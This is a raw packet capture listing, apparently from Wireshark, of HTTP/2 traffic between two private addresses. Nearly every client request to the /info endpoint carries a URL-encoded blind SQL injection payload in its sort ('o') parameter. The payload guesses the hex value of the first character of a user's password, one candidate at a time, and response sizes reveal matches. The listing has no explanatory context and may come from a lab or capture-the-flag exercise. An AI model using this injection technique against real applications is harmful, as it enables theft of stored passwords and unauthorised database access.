 43048 1167.000000 192.168.1.8 192.168.1.12 HTTP2 104 SETTINGS[0]
43052 1167.000000 192.168.1.8 192.168.1.12 HTTP2 246 HEADERS[3]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%222D%22_then_id_else_col1_end%29, WINDOW_UPDATE[3]
43054 1167.000000 192.168.1.12 192.168.1.8 HTTP2/… 558 DATA[3], JSON (application/json)
43059 1167.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[5]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%227B%22_then_id_else_col1_end%29, WINDOW_UPDATE[5]
43060 1167.000000 192.168.1.12 192.168.1.8 HTTP2/… 557 DATA[5], JSON (application/json)
43066 1168.000000 192.168.1.8 192.168.1.12 HTTP2 246 HEADERS[7]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%227D%22_then_id_else_col1_end%29, WINDOW_UPDATE[7]
43067 1168.000000 192.168.1.12 192.168.1.8 HTTP2/… 580 DATA[7], JSON (application/json)
43073 1168.000000 192.168.1.8 192.168.1.12 HTTP2 246 HEADERS[9]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2230%22_then_id_else_col1_end%29, WINDOW_UPDATE[9]
43074 1168.000000 192.168.1.12 192.168.1.8 HTTP2/… 558 DATA[9], JSON (application/json)
43079 1168.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[11]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2231%22_then_id_else_col1_end%29, WINDOW_UPDATE[11]
43080 1168.000000 192.168.1.12 192.168.1.8 HTTP2/… 558 DATA[11], JSON (application/json)
43086 1169.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[13]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2232%22_then_id_else_col1_end%29, WINDOW_UPDATE[13]
43087 1169.000000 192.168.1.12 192.168.1.8 HTTP2/… 557 DATA[13], JSON (application/json)
43093 1169.000000 192.168.1.8 192.168.1.12 HTTP2 246 HEADERS[15]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2233%22_then_id_else_col1_end%29, WINDOW_UPDATE[15]
43094 1169.000000 192.168.1.12 192.168.1.8 HTTP2/… 580 DATA[15], JSON (application/json)
43099 1169.000000 192.168.1.8 192.168.1.12 HTTP2 246 HEADERS[17]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2234%22_then_id_else_col1_end%29, WINDOW_UPDATE[17]
43100 1169.000000 192.168.1.12 192.168.1.8 HTTP2/… 557 DATA[17], JSON (application/json)
43107 1170.000000 192.168.1.8 192.168.1.12 HTTP2 246 HEADERS[19]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2235%22_then_id_else_col1_end%29, WINDOW_UPDATE[19]
43108 1170.000000 192.168.1.12 192.168.1.8 HTTP2/… 558 DATA[19], JSON (application/json)
43113 1170.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[21]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2236%22_then_id_else_col1_end%29, WINDOW_UPDATE[21]
43114 1170.000000 192.168.1.12 192.168.1.8 HTTP2/… 580 DATA[21], JSON (application/json)
43119 1170.000000 192.168.1.8 192.168.1.12 HTTP2 246 HEADERS[23]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2237%22_then_id_else_col1_end%29, WINDOW_UPDATE[23]
43120 1170.000000 192.168.1.12 192.168.1.8 HTTP2/… 449 DATA[23], JSON (application/json)